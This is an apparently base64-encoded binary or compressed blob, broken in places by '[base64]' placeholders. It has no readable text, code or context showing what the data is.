0MIBKcDaNU8pNqutLqvosN6Q0UI/NQ/ZWWKjsIAOOCvsfUVFLau9HooRpIT5cJRDvW+68opL0coZnN4C8E/+MItK4VQxOokGjUDGZuywVkLGukAB88BKHNBo+UO0UMENxO8G3cDr2UkRINqcwB4POMBKbOO++sM9CMS0kKs/SMChnSMPyEG0oEVWdFVRXIAESMC4oEW4LNoZNMW50Mu99GNacFW4ZMP0/YtAUp9cOKS7cP9oX+wFrO0FFUUMrCkGzX7AFKjoAbAoIKyfi/7sjM5oIAyt0QbbyGAWajgtBSyC1EotAAIgGVhCB9RMBwhHAq4A1zJB1+7kTvpkBfiBLvCxcvxxUaLtc5xbDygl234gl4qgD/QWh0TlUhoTCfKWFPyWUwaXcHUD3/oCG/iCJrPBNDzTNNRAxDET5CahGBzuWhLh4j6hi4gBFL4lnlIuK28uLV8u5nKBOGQuEmYNYSacNPXu66phgKHuYcIu7E6TZNKcG/YIeH6T6MiO0bVugFEY73LmjYgJMQzrskYJ8URzrjqdJhCD7uiOFUyA0MnB9eAIs8AECyjUEVTCBDDvQEH/[base64]/cBVjbAGqwpAokuBh8oAhXfrCKw6BedghnIaA6cQg7kwBcP7QKczEgKW167kdM+bSnEwSVIrZHW5NW6MdZq7XDcMR5zAmNnG7f5AWTv8XNM9gRiqQ0QAYmwbQcmJT1s/7YIrkFU+kJUgjZ4wQB4fSnbjrZofzYMtGkNvHYQDqHhpmVbRm4SuqU31LZbMtMqv3ISSuHkwmURVi4kcAEu5/LmEnctW26f5uV9wQh0R04x3xwx68gxVzeBAXMy58jR3dxu9h1432HZYZjtCp0aUthu7ub0Tm/fPVU52q6PsFOYEA/zPsMEeAKU4C7uOgKtGgGy/gHQNc8ELC/[base64]/U5g4g4Dt7vciq46wN2cSA6oqQBPIDru7qgLILvPmDgMcD5scHbs7ghAg6ytamITvU44FHe9M2Cve8yliOFTUnghcOFQsgCaIiiagmKcoVUp8hQvYyQEtwNrVxJeFWQhAoxFwBAB/0LrCUDb+CkIMLAOrxLMYQROUtEpwhQZF/LYGFUYcgQQsgAgYQSH+ShxUQhBoRVbpxK4ogE5rSxIw9bewUAFsxVc4qATII1NghVKX9BEQEb2ERQ/fC74A8b0I8RWchYaO+RWs+b8AjEJ2QYeGNfiJaPhlAoreLCEowhSYX54/1p5rMRq8tc/GNeQP7aDT0dCuRhmnJALcQxxE/61gS/qkp9alay0dc+2TjgEngPqANDZj+wERsD5km/ocVEBRIoPTzEEAZDas5z5TLiVU0vpo07ov5PoZnqEPBqHhPm4pO2FuF3uxC+Fur3IqJ+rkDjdws/ITIiotzzIkXPu12/[base64]/btoCJv3bpF67ZIHAVN4LoldiQJCA4KqIQ4QkVvHCppsyXJVknBCMmSW47gIQGEhCSYz9y4cuNC3QuYLsjZfFkCUNJnL9zIdiEbUNDzQF+QUPtC69y7X+fOZie3nd+u7VwpLtyOHSTCu3QBhgQYsOaZHDjokgn7hw/ZPlDno4gPIT7sPnxRZP5AtQNtzKAxg+BU/PhhctC3H8aAgTAIzAwDdMADMwyIoxQCCbwEQQQtuaSDSyzpAMIIV+ggGSaSGWMMDZLRQANOAuiQkxBF9INEP3TpxI85VFxxjk5UJMKHKMDoAYwo6LERjBzBoEf/R198WUNHH8BY40cf2TiyBlFEwWeDDbLIooEGxJhSyinF8CYLLJ/[base64]/7OEVzti4NAObs0O0EhDS45aJLitNQl2S2I33ToWrgDYgMvGhNeSMy655ZDIBphsWLZDuuaii+6D5mpWRBEH+Nh5Z0IUmWKK8s5T7wAzjB4FPgRyOGXp+uoTIAyo8wtkmC88COQeBeIg0JVSEvy6QQYjhHCFZCgcg4kMN+SEwwAC8HBETvwgwkQ/KrA7RRZX1MUHGnnkUce/c6QHSB9/BJJIX2A4coAllRSlSXzKFEPMKbXEB3PM3cDnST3DBJNyNftU884153TTdDxPF7PPDfhEsxjXXy9mUH5o+QNRTDG9HVGYcHf00d9/r5QWLy71/aGHGvJIU4gsEpWg6HsFif/R5T9yFaaJQt0eV4hoGejWiqCnVY5hVQ0WJCFQ/V57Y48tP1lln/mLoGihvd/+pKi1tttvnwKBLOLq3wC/[base64]/aJyS2ECNGhQjCzvwkpQ4OSVUZCFz3sCHlp4EJTKZyZRmEh3rGqAMOeEpT6pjU524UEvUvdJOsITTDlxnJk3GyUx/[base64]/wWEw1TYMPU4QDTOy4IoM+gAIxM1WyISlqjVnH0VPN/[base64]/Q2Uj4Oy3wCxZS1zTnSy4ZyrarU62AGPzj4Qnil+gB1Bs+JZ1bPFtrr1rTmIqxgNcI9F2PUJZ+zaENZYihaUogMtgNBf4zjHC2lIA4pVNBRYAQW3NTYAEHCsY/0QgEpLVheZ1oUNdGFIzu5oDX8LNSMNpzjFVXIAbFhDM0TB2mIoiRqSbByUxMCm0H1SS1hyA5mgFCf/YJLudb5tZeqSO8vT2SlPpPPlsqHLOl6eiXaDoqahMrVMSmlq2tBsSDar2TzgJU959Y2I9yylKXwm7yDoc1WlEGIph5RvUiMdyEBiBT91lzMk4h7wvkWCUAP/+8ARPqi2YmqYEGT44B1VuEa7lWEBdpijHeYwiusBwJUSTFwpZbHGI3gDzNi4gimtYI49TuPLZIYHNj4NTnfswRy/HMY51vGOhUxzIOdwqEXVmMc7puSjFqDJUOahU4FY9Cu77Dks67JznOiA7jggE12A+ld1tjOchfVnUzjP0M5atC0mLQdKkzN9nhCGJxigrvdwRV5Lsfa2r/ETf+6An+HIhDli/[base64]/1hKXDCjxepBglgKBFYqMDADARdwgjiI5GIsx0Cgx1zOAgFm5Wau5S5Q5oCMyDYjNC6GqEZQqHBjqULmqITOqYyDqf+MwwWTw2Vcpjm6gGVihmVmMOquwzq0o4maSDs+wOk+QOsIoQ2EkBDWCq2S0M3aqovGLj/[base64]/p3EaF8AX1Y/9DGzgDIz+DG7CcOLgEi4t7A8dFw7/MqzhOkrEOCqCUCwwDrCmUGqC4LHFPijFaGoeTg4C/hEgA1IgB5IgISAHfKzlXi4HChIC2gAhB4YSIlIiI/[base64]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[base64]/9fzOuP8j5L17R2donYl/X757+/bdH+FxxA0T+ENggf4sgkmCCiZ4BIOYNIhJHAYaGMj/ggtC2OARGh4hxxEsTEigCopYeAmIgFhooQMigOgPIUgseMMNAYZABYs23ohjjgWykBEmF/[base64]/xuiTTPNADWwsUYCTrzA2iauufZaITY4QZgNs9kWQWsR5LuJDUQkAEXAPpywiyglbBBeeORFB515zT18nXXYlUMdw88p/[base64]/WA8tKAsQ+wtexgQnWrA2JVeBHtQGfL6212FLG/mK69EANDGyEpgcM8pdrWg+P5NYua60VAkAbxMtes9HGbWxjiAgcIwJAsMEKAOaDAHDCBw8oQR02cEHlbGw63pFOdiSWnedsBzojlJgHPVgxDnKnOekJWchGlh/4zKc+MosZy/YjsxoeQQhH0ISNRnQhnmVIQQqw0QGG5qANKdFpLBIRiowwobE17QYPcgAUJ+REqcWIBzc4ww1cwKI4iHGMZCwjGVcEIkuYcY1x6NH/FapktiKxDW5BMhKTknCPG2WCbgWgkpWyhDe/[base64]/ILjf1Gwwb9vYAXLzAEu2DzLnnRazCDsUGzEgEEfB3DXcfSRQJ8AAoocCIAFLRgcjCYnB1gZ4Pf2SjHUtiA7nQnpA1T4Uep/wNC7Ljwhewx2RlQ1p/[base64]//[base64]/1rMM2cajK/IAzW0DARU5AAoooGhSc0RQI5ntS2xrumzkdhJUkCUtaakTSQF311oQ7iGK2wYtBLsNy4WKsZ37FOkqE5kIQIAHPICKL7ihuzmQRjVrNU0AYJN6c9kmK8YA7m92YJx96ct7E3FfCEQ0YPRtxjqjdS0/HGYOj/EDPUODrkfsk5/+1A2CWyPAgtprDvZqli6IEAUNPMI3m+DNsf4FBVBENAAB4DAoTjBi5SRMY9RJ8XRS3NHneLxhyxFpdUBI4+esdKUUm7GNYXhT98THxzOPuc1T1iE6bHVCQpsaGpecowk8uQg2WgCSG0T0CRVBahrampJBdDM0ZyNG/1wLEA9+viM44wytXN86Wq08ISPAea1r7VHZytY2LOE5rxdgG9YNxAK/Ugmwf6w74LykpQug4ZKEAwYKYiAnRjME04/LdOHPxJDH9uN0mdtGSSiikMdPxPEmydwyVlnbVHYBt694Ra1pfeta8na3ux4EIQ5BCNP/mhBtGDaxWx9M5yJCErOXRBrCkIZAIMAMHvgCKm7hezwgYHnW1rYAonF8uACgLszXAF68CU71rtcvzVrBs/xQcXaDwt3rZqdEq1WteNfbB77QjC8SsAl+Gphd/gSovAqeCIMa9KAViLAPEg4ECx8LCIkgQgAu/gASVXEU9QDSgBwZ1wAb10EWM/[base64]/AFtwB8boAHZkB8OcAWtaJ8y7d8zfd84bYCHWAB6gX/[base64]/xAYx0aZm1EB8wJhBQeJo2h1fwaRThA4zGJ44E/[base64]/lEYElxY8qFzItJ54YGDIgA5BcUA5cMJAwlx8z54EG+Z41JzNyQB8jeAbEYCMnoiBNKJE3ogJCRAVXNCEiIEZDIEar4P8AATIgBpIOFrI1SacjU6U1I3kD/imRTYAJBTCElvCDSKCRBjIBZnc3g9Q2JrqTWYKhBtIGfhWHYQg4dtU3YpiUineGlRVJUJlZmfUBigcBXfAQWBmHhad4U9BolUMRntRJ2yAmoTCIslWILBETJqCIb/mWtDaXWcoHk7ClhMAHeVkNhHB6mHgAitAGBxBsSxE8i9V7XzAFwPcFz8SYjdkWbfGYy/cEksl83/ZtmJkMHcCZxgJOFZAA5AMc1eKa3leMEdcN63Q+oxkZrdkMoOADUKAu+0Sbs8kuwtBPsXEMNkBwc1ABosqbzUIEK1A+AVACDbABaxAFEAZhK8AJ0UD/MM/JCgPYAx1WjrtQB726A9dJYsD6q9pZHiQHYw3YHC3nQih1Y+a5UlXQrCFzY+6JkB7oMj3mUo5AHyQoM3IDNVPTVgZyVD/[base64]/gmHCR/6d5CgCUSZl8epmYCagWQIvRxwmieaiOSozo46jAKC2MAQEnMC0RBQG6gKnPqH7CYAjSqGAFNQfAObi6+ZvNIpzAAQoX1ACiMABjoJzfpAHlOADmKFEaMIActqvFAKzKIKzJwbkkJh7QIR4lF1IjdB7OUQ7oMWOq63LR6qxcEK3T2lLxEQJCcLsMOZ8/dgYdsq33cQR8FUUWUgkscgkKArETcrwJ0qDDmyBaADZGMAgJsmUGsrwJMpLriiNdRYRUtIPJK5ETwKEcegEr6g8iQAgEaiD3IGcbWjc6WZSEJr//[base64]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[base64]/0zGepWrWHedyiwRwnoLrkG4YmHXscziy6wbhuVqrbGusKMsTHi4AFeoYg0ML22f4haJKzA5rKnP/FnEt8Ig20s1bC1bLdtziRWtAMkuwCw1fVGbTAIzRkHADIEHJljgUAw24+CDEy54mytsKwCK3Xr7DYlt4MAYMRLycMC4fnSDDQIUtjFDtlBQKDm2hGdDYpm8rqsFGBOAeWWL8W52ALz0XumCPfTWg2899/iwjw/[base64]/ueB+KBSrG6Zz3vrukISrnCszwRBXesqDWrelZnMXKAvi7mEALligOHYCzWq2VdqJhEkEpbQhCckoRku9jBKGOcAvgEOxDp4AZDNxgexERkSYiAbRaBgh7H5wg9j80DqAMMOJugCd7z/Ix7xdIc9VEgP0NLzHvi0pxpG+wDS+KO0XKDhPwF6WoGsNsYcPOhBWuMahjBkoQ+10UNlO5uJOnA2DbAoAC2C0Y1mFLe56aITdePR3XjUN7xBABRQcELgFLkkKCEucMeAZCIcR6PJuYgTlUtAHcE0gBJAYiWYqoI4drA62b2pDqljk52g0IM86ekBe/KTQ6hxu9zlziI7qENHQAI8k6ikHDQx3vAqNUxLUUpTm8IJqFh1lKCQ6gyoEsoysQeCG0APe0eoRFguARdMGCEsgZiKN7kSCLZYQptwMYsDxGkVW8UPE/fgygIysU6oJAtaVnGMrAxzAwvKhZ5OKUW3roCE/3/6I6AIVOBnjCCdxxhGNPyi4L2wpT+uWAIJaFiMCA5zmNKAUDKYKYAEPJgyj5VUZUhATg5cWLGRBacA7kDMBVTqMRjgcBsoaOEQUYAF2exUNhDAi8uMmI3scMdmNxtPecrTM/[base64]/[base64]/[base64]/CgAN+CiiX2ARiHJhCEIbxAEwrqFBV8AC8okERGHTqcfnlQpBfwYAGiQGGC+6YaxukDDH+DMQ9/2MWw+cKKNywbH0w8Nj7Yx2xigIR12wFm2cCxzY6K1C7wLBNN7fF62iPkLFbjEEg+/7IWtrhV/zwNalIOQ5WvhjUFQWhCXFZr0L/WIaKHyMys0ADSke6iPEb2bdqQ25vrJue7AqkZpcWzMBp5OChFoM+JWIHjAl05Qhe60HWEQhQeII1d5HJRNBHHmnyAhShQmpOiOAHrUgs72fWd03xyLe7aHltS55K2IRHDoh6lauFVqtWO/22nhFDNZo5qJ84Myg2S0mseWHNUym1CWhRBFheEZQJsWYXp2QII0cfvBgn2FfuC9c/[base64]/zBwNQFnS6C2qbt+kLPt3/K7dt4wFB9AdwSyBNbKiHYkS1WDcEeqjnu5fOWIxAUDi8wKi0EK99K42QerDhkIx3mA1pYJhcRBgzcDEsQIKHy6EN+42HgSn1I4GOMSkIULEhwrDYoAAUaEbYoAAPmI0veBmPozET2AKR+7/uKLmSOzn16AJgUDn1kIdM4INDUEctOASZ4493XBoncxoBOZAq07kFGSsrszIA4DKgsxAOAcG2IsGkU7ooUDoUJILKkSRJYkFdsAG6qZuItBsbsYFCwDM9MwSvI5wdjIBN8EEvGTRLEsm6CgANSDtQ+MKK2KVF2YEBiAIfWINowII3iRNpmJMrhB09aZM94cLWcq12/xCU2Bo13/EISFCUzUKJkuglSHG0SFEep4QJTtG1OrS8qQwVXsPKEOCBZWIV4bqB3/Med+IvpyAfsAgLI8iuQFwfshhLf0BEdEK2OJCV9DoXuXyM3cOEJJALbBlLAoIMc+tLcOOBV5C+/mI3xIAoUzSntDCAvFC4K8A+q4gDWAy44RApkXqF2XghGLIwhYu/2IgBecCL4LiCi4EDFFgD46iG9iuAaDAh2egGn4INFKCA6KDN6KjNnkKC6sCOG9uOV/jN7eCOkiPALjBO4yzHIcsEQlDHBhwFRHDHI9sqAaHACry5BLlHslKQLEOrf1Qrr/GQtnKrDrmsy3KRyoEcLP+RpMbRhnB4yIeEyD9ChkKwyBeQkos0hB50LCBgrE3wSD/[base64]/jMbZnNTXACqXuQ4aOyKb+U2SO07yyATkfI8PyIRJaM7mHAUHhEf+6CIBocdTyIEou8cMzAEAyIEJCYNoqBB/[base64]/3SK04OgAOuoySANKX0KS1hF9HsYw7CGmF1aRe0gkSqA9xM/jzE/lOow29gGBDCOHChGjRkOd4CDSnWNZ7zU1uBFHKLGn2KHbqA4dTGi7PA/[base64]/lA1iU2jtFDAmr2p8KVORgOIw5uNlYA4z52pdyYTjIU9cwA9l8jVDAghPKMBQAhRPaOE3FxiOqmW5MopkhTgcYx1GNIlNFVb7120PwW8Ed3Cg+hVE4XFgtEMXNuavRwJ/Dsn6U3KGr3GG9XDRbumO1JBVUz0TQhtEl3fvc1kR6ViDQhsCZktj1tF04gTtKyIS8HN3tXd41V5LUANNSuxMoAYioA5YcAChYAx8onQiNgnr/rVeHeCUrHIjp1ROebIZO80IP/[base64]/TleFYBoeIJokNw9AJth7ZAz/0uznu5cL1lI9tQGJ2isTRjqKHldSeqSRFCkKUkAKAC8EnBJkbSj3eXdq26RISy0tJO04TXkJnxeNnlJSI4CMJA0P5neVlItH9hQTrbQt/7CP8GdQRnDlbytXjrRhFVC711lMVhlk3jRVaEmUMnKwo7RuZg8ajqCuRgBRYSL/g2Lxfxl8urRtGCBcbmCSMw2ctHfsGAEcANTLZWMTAyL/[base64]/QVN4voKmTYtLeFrLVNSAKRiGcTEfKJjNtL6MuQ1gpBiGa2EScOEVU0ZhFG5WP03q9hgYcmiJ3gbunlu6BU5vRCK8NY/1IEcGnARURVX5dmIo/pfB9SIzwO/qFJBZ7W+Wdun/[base64]/8h5mL1gJPiAeVuLR1SWOAgCHSj6ozd6/FV6/OVma66vmYXzjCJFd3uXC2h0pIWg0bh6wJDseQkC1W43EEIMdvYH/7o3coPnAvBZLZChqP0wM9D0hIGh2TiZfUCYYZjhhdttmGJu2xRU03Rh9gtb+/sNQb1nlLqYbYB14wAqWVdtWq/1C7houiXv8Thv4zRijw52J56EaojvQ6iGNhD90R8FQBiFf4FAM0ADBBAQ1md9WYV9e/TvnJuQaJ/pCeFHAsdcYZUrFUnIbU8EC1iBb/d2xwr3hWRIyUqABHgEJYESYWjdjgQC4V+ReLcAsMvdEi8I1OL3snMd5O3QE2ADLP9YA0hOeATH3C3MZB5PNIXI5L9DyU6D67g+geHNHUMZUU/[base64]/LZNv8aNoZT94HhyvwN4IVDGiwROW3cFclCefADFNs2d+5IoQMJdl9D9+qCIvXkb59pwPmB27cN1t215Y27/K73NzrZsJo4jR95FOTATXbq8cvAKWJdJkwZZn1Rt0KFq3bu3aVNtVBvyo0aZGXUKjZlT7t/ncB8/B/[base64]/[base64]/5B2CABBrIihSsaEC0Bkwkk8wKSTOdNCcacJIAjwHw6CONGuryCBAmjliiIf9fG9JLBIkEkEwEhgCRdiIuPsgJKzjiSLXVuqxQAd26+LGCj1P7sIYPPoDRQ5UJEK6KlVP2gCQoYP7d+OKPh9mk5Gg2c0LlbbpJTZxz0rkBng0k6qc45SS0J6CC/[base64]//vNTmCu7AYBcO9sD/[base64]/[base64]/94S0AAOPtJUT5iBaE0nJWgdMovOU5LYXolLCv3gMvNEk5xqkMJRFGHHeAJUX0SnaIQYhBINICYe/otoF4XzdjlDrm4qwgPqKACXEkCm59yAPBocpdaiVNZNEEKp+xQTXOSJA7ro8kChDKV6oIXfHy5yvjKKRIj6FQmuEreB55r3bLswyg0mUBZFloAROzTH0ZoA7U0sxlwyeUtEtBWAfTbv2tly4X9AEYMNpgwvKCgwpPBQm3kIWHHJOw3cKCNZ/SlmhO/48MQkE1tSpwHKOD0fyiARrl42gUcAtUOtcghD4+jsec8Jzo/NqIRlzoyp5IsqiiD4lTRg9Una9UMV5T/[base64]/iXYyjBmZu6JqcYxtdK/0/cr5Ve4MMJOylt5OWZKGzQA3nZhiJ42g8EoACHdsiGHYDaY4pl46jyAEYmijwJlztVO0g2GVTHUw2qNtmqZpDyzmPW1Z938atf5BkAACSgn4WZEliIxpmbniYzn0AaUW/S4tz8CD7K+WyALJHXvgbIY+ACFHslrCHO5oSzKbaxNgA0oAmddkHbQBuGRnQlJwTpSH/SSgFo4x2RREfItZJMZGpGLNNkuVm6CU5you1tcxs6Xw7XdIoK5jAJQkzggk4cxs1dpTjPg89nRHe4A1Zd7sLrk+iaJBOAVauih4loZ69VAV7WP1uCP2FRmyTVkMT9BNiXctNPKOUeif+QEP+IZeHX+AAV4BXQa/vf6AUx2ZK3vLWFQLSIIKWJwfhkFNFx12ABgNsgOMBpU+MXrguFH2y4S13KfvCzmKYFOD9lRrONdmsYpyHHsY4jpsMeNwcQcQwwAIMDEFmROQAfKKACmszMRVUUTZXO7dzLZBXPddUWUQAXUcB9fNFYGZ1/jBEAUAIlRMMINl3TRR3USZ3UbVoUlM2DwEicod2JnAghCQIvHEMF4II0jB0hGdZeOYFkzZ0NEFoRFpraOVYlQdaEJAKHEE4CHI4G9IClYQlqgUkrLY7gUR3hpYnhwRYtnYCo3VIumdqpDdeqneFuHUQxyRrm7RKjfF7nUUo0WUr/CFwEpQgBD